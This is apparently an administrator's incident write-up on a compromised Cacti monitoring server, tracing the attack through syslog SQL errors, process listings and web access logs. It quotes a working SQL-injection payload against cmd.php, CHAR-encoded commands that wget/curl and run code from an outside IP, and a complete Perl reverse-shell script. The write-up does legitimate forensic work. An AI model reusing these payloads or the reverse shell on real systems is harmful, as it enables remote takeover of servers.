|
The first hint was these SQL errors in /var/log/messages. I have added whitespace in these
queries to make them wrap better.
Jan 11 18:22:32 nyi Cacti[37315]: CMDPHP: ERROR: SQL Assoc Failed "select *
from host where (disabled = '' and id >= 1111)/**/UNION/**/SELECT/**/2, 0, 1, 1,
CHAR(49, 50, 55, 46, 48, 46, 48, 46, 49), null, 1, null, null, 161, 500, CHAR(112, 114, 111, 99)
, null, 1, 300, 0, CHAR(119, 103, 101, 116, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50,
50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 46, 116,
120, 116, 59, 109, 118, 32, 112, 105, 110, 103, 46, 116, 120, 116, 32, 116, 101, 109, 112, 50, 48,
48, 54, 59, 112, 101, 114, 108, 32, 116, 101, 109, 112, 50, 48, 48, 54, 32, 56, 49, 46, 4


Jan 11 18:22:32 nyi Cacti[37315]: CMDPHP: ERROR: SQL Cell Failed "SELECT count(*) from poller_item WHERE (action=2 AND (host_id >= 1111)/**/UNION/**/SELECT/**/2, 0, 1, 1, CHAR(49, 50, 55, 46, 48, 46, 48, 46, 49), null, 1, null, null, 161, 500, CHAR(112, 114, 111, 99), null, 1, 300, 0, CHAR(119, 103, 101, 116, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 46, 116, 120, 116, 59, 109, 118, 32, 112, 105, 110, 103, 46, 116, 120, 116, 32, 116, 101, 109, 112, 50, 48, 48, 54, 59, 112, 101, 114, 108, 32, 116, 101, 109, 112, 50, 48, 48, 54

After that, I went looking at Cacti, and found the CPU utilization was high. I started xtail'ing all
the web logs to see what was being used up. I saw nothing unusual.
|
|
Here is what ps brought up:
www 37981 4.9 0.0 1716 992 ?? S 6:22PM 10:56.98 sh -c wget http://143.225.151.190/libsh/ping.txt;mv ping.txt temp2006;perl temp2006
That IP address belongs to someone in Italy. What is at that IP address? This script:
#!/usr/bin/perl

use Socket;

use FileHandle;

$IP = $ARGV[0];

$PORT = $ARGV[1];

socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp'));

connect(SOCKET, sockaddr_in($PORT,inet_aton($IP)));

SOCKET->autoflush();

open(STDIN, ">&SOCKET");

open(STDOUT,">&SOCKET");

open(STDERR,">&SOCKET");

system("id;pwd;uname -a;w;HISTFILE=/dev/null /bin/sh -i")
How did this invoke the above? With this:
67.15.80.26 - - [11/Jan/2007:18:21:32 -0500] "GET /thisdoesnotexistahaha.php HTTP/1.1" 404 231 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.80.26 - - [11/Jan/2007:18:21:35 -0500] "GET /cmd.php HTTP/1.1" 404 213 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.80.26 - - [11/Jan/2007:18:21:35 -0500] "GET /cacti/cmd.php HTTP/1.1" 200 104 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.80.26 - - [11/Jan/2007:18:21:36 -0500] "GET /portal/cacti/cmd.php HTTP/1.1" 404 226 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.80.26 - - [11/Jan/2007:18:21:36 -0500] "GET /portal/cmd.php HTTP/1.1" 404 220 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.80.26 - - [11/Jan/2007:18:21:36 -0500] "GET /stats/cmd.php HTTP/1.1" 404 219 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"
That time matches up about right with what Cacti tells me. This is supported by other such requests:
67.15.236.83 - - [10/Jan/2007:13:45:53 -0500] "GET /thisdoesnotexistahaha.php HTTP/1.1" 404 231 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.236.83 - - [10/Jan/2007:13:45:54 -0500] "GET /cmd.php HTTP/1.1" 404 213 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.236.83 - - [10/Jan/2007:13:45:54 -0500] "GET /cacti/cmd.php HTTP/1.1" 200 104 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.236.83 - - [10/Jan/2007:13:45:54 -0500] "GET /portal/cacti/cmd.php HTTP/1.1" 404 226 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.236.83 - - [10/Jan/2007:13:45:54 -0500] "GET /portal/cmd.php HTTP/1.1" 404 220 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

67.15.236.83 - - [10/Jan/2007:13:45:54 -0500] "GET /stats/cmd.php HTTP/1.1" 404 219 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"
And again:
217.78.63.15 - - [09/Jan/2007:18:25:46 -0500] "GET /thisdoesnotexistahaha.php HTTP/1.1" 404 231 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

217.78.63.15 - - [09/Jan/2007:18:25:47 -0500] "GET /cmd.php HTTP/1.1" 404 213 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

217.78.63.15 - - [09/Jan/2007:18:25:47 -0500] "GET /cacti/cmd.php HTTP/1.1" 200 104 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

217.78.63.15 - - [09/Jan/2007:18:25:47 -0500] "GET /portal/cacti/cmd.php HTTP/1.1" 404 226 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"

217.78.63.15 - - [09/Jan/2007:18:25:48 -0500] "GET /portal/cmd.php HTTP/1.1" 404 220 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows 98)"
Each of those request sequences matches up with the time frames in the Cacti output.
Perhaps more interesting is this (I have changed all ',' to ', ' to improve readability :
67.15.80.26 - - [11/Jan/2007:22:01:34 -0500] "GET /cacti/cmd.php?1+1111)/**/UNION/**/SELECT/**/2, 0, 1, 1, CHAR(49, 50, 55, 46, 48, 46, 48, 46, 49), null, 1, null, null, 161, 500, CHAR(
112, 114, 111, 99), null, 1, 300, 0, CHAR(119, 103, 101, 116, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 46
, 116, 120, 116, 59, 109, 118, 32, 112, 105, 110, 103, 46, 116, 120, 116, 32, 116, 101, 109, 112, 50, 48, 48, 54, 59, 112, 101, 114, 108, 32, 116, 101, 109, 112, 50, 48, 48, 54, 32, 56, 49, 46, 49, 54, 57, 46, 49,
56, 56, 46, 52, 49, 32, 51, 51, 48, 51, 59, 119, 103, 101, 116, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 59,
99, 104, 109, 111, 100, 32, 43, 120, 32, 112, 105, 110, 103, 59, 46, 47, 112, 105, 110, 103, 32, 56, 49, 46, 49, 54, 57, 46, 49, 56, 56, 46, 52, 49, 32, 51, 51, 48, 51, 59, 99, 117, 114, 108, 32, 45, 111, 32, 112, 1
05, 110, 103, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 59, 99, 104, 109, 111, 100, 32, 43, 120, 32, 112, 10
5, 110, 103, 59, 46, 47, 112, 105, 110, 103, 32, 56, 49, 46, 49, 54, 57, 46, 49, 56, 56, 46, 52, 49, 32, 51, 51, 48, 51, 59, 99, 100, 32, 47, 116, 109, 112, 47, 59, 99, 117, 114, 108, 32, 45, 111, 32, 116, 101, 109,
112, 50, 48, 48, 54, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 46, 116, 120, 116, 59, 119, 104, 105, 108, 10
1, 32, 91, 32, 49, 32, 93, 59, 100, 111, 32, 112, 101, 114, 108, 32, 116, 101, 109, 112, 50, 48, 48, 54, 32, 56, 49, 46, 49, 54, 57, 46, 49, 56, 56, 46, 52, 49, 32, 51, 51, 48, 51, 59, 100, 111, 110, 101, 59, 119, 10
3, 101, 116, 32, 104, 116, 116, 112, 58, 47, 47, 49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 59, 99, 104, 109, 111, 100, 32, 43, 120, 32, 112, 105
, 110, 103, 59, 46, 47, 112, 105, 110, 103, 32, 56, 49, 46, 49, 54, 57, 46, 49, 56, 56, 46, 52, 49, 32, 51, 51, 48, 51, 59, 99, 117, 114, 108, 32, 45, 111, 32, 112, 105, 110, 103, 32, 104, 116, 116, 112, 58, 47, 47,
49, 52, 51, 46, 50, 50, 53, 46, 49, 53, 49, 46, 49, 57, 48, 47, 108, 105, 98, 115, 104, 47, 112, 105, 110, 103, 59, 99, 104, 109, 111, 100, 32, 43, 120, 32, 112, 105, 110, 103, 59, 46, 47, 112, 105, 110, 103, 32, 5
6, 49, 46, 49, 54, 57, 46, 49, 56, 56, 46, 52, 49, 32, 51, 51, 48, 51), null, null/**/FROM/**/host/*+11111 HTTP/1.0" 200 18 "-" "-"
|